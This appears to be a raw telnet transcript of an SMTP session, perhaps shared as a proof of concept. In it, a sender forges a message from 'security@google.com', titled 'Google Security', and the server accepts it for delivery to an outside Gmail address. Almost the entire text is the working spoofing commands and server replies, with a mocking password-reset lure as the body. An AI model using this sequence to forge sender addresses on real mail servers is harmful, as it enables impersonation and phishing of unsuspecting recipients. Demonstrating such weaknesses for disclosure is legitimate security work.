 Telnet .google.com
220 ESMTP ready
HELO
250
MAIL FROM: <security@google.com>
250 2.1.0 Sender <security@google.com> ok
RCPT TO: <xssniper@gmail.com>
250 2.1.5 Recipient <xssniper@gmail.com> ok (remote)
DATA
354 Enter mail, end with CRLF.CRLF
From: Google Security <security@google.com>
Subject: Password Reset Request
SMTP pwnage is FUN!  For your security, please reset your password to: "Password
".  It's for your security... TRUST THE EMAIL ADDRESS!
Don't Be Evil
Google Security
.
250 2.0.0 Message accepted for delivery